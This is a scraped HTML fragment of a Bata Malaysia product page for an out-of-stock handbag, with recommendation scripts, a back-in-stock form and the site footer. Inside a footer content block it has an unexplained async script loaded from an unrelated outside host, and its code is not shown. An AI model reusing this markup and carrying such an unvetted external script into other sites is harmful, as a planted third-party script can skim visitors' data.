    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fmy%2Fwomen%2Faccessories%2Fbags%2Fprive-bags-521D_2020_9116344.html&text=PRIVE BAGS" data-content-type="PRIVE BAGS" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/my/women/accessories/bags/prive-bags-521D_2020_9116344.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-women" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="PRIVE BAGS"
    data-id="521D_2020_9116344"
    data-dimension1="521D_139113445613M"
    data-dimension2="9116344"
    data-dimension3="521D_2020_9116344"
    data-price="null"
    data-brand="PRIVE"
    data-category="MY_Women_Accessories_Bags"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/prive-bags-521D_139113445613M.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/handbags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '7447e0e3f3f917e9f8a53fbec1';
var contextAUID = decodeHtml('521D_139113445613M');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('521D_2020_9116344');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-configuration');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-7447e0e3f3f917e9f8a53fbec1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-women" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e802a3cb0f76777901185f18a3';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e802a3cb0f76777901185f18a3"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/women/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/women/accessories/" aria-current="page">
                        Accessories
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/women/accessories/handbags/" class="cc-breadcrumb--last"> Bags</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="521D_2020_9116344" data-is-disabled='true'
                    disabled>
                    Out of stock
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/my/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="SEND EMAIL"
            >
            SEND EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">PRIVE BAGS</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Page-SetLocale"
        data-error-url="/my/404"
        data-target-locale=""
        data-navigation-locale="en_MY">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7851c530bddef3cd89b9b2367b" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/my/bata-club-benefits.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="652e4a152b5a2fa0e797cb371d" -->
        <div class="row">
<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="1"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Support</font> </font> </span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/contact-us.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Contact Us</font></font></a></li>
	<!-- <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="javascript:void(0)" id="chatbot-button">Chat with us</a></li> -->
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/size-chart.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Size Chart</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/shipping-return.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Shipping &amp; Returns</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="2"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Exclusive services</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/orders/tracking"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Track Order</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-benefits.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club Benefits</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Company</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/who-we-are.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Who we are</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/companyprofile.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Company Profile</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/career.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Careers</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bata Shoe Museum</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">The Bata Company</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="4"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Legals</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/terms-conditions.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Terms and Conditions</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-terms.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club T&amp;C</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/antibriberyandcorruptionpolicy.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Anti-Bribery and Corruption Policy</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/term-of-use.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Term Of Use</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/privacy-policy.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/Polisi-Privasi-Bahasa-Malaysia.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy (Bahasa Malaysia) </font></font></a></li>
</ul>

<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script></div>
</div>
<style type="text/css">@media screen and (max-width:767px) {
	 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
	    margin-top: 0;
	}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="204380ba3d8bd18a13230a98b7" -->
        <ul class="cc-content-footer-social-list">
   <li class="cc-footer-social"> <a href="https://www.facebook.com/BataHome/" aria-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> </li>
   <li class="cc-footer-social"> <a href="https://www.instagram.com/batamalaysia/" aria-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> </li>
   <li class="cc-footer-social"> <a href="https://www.youtube.com/user/BataHomeMsia" aria-label="Open Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> </li>
   <li class="cc-footer-social"> <a href="https://www.linkedin.com/company/bata-malaysia" aria-label="Open Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> </li>
   </ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2025 Bata Brand - BATA PRIMAVERA SDN BHD | Registration No. 197501002599 (24104-P)
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/my/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
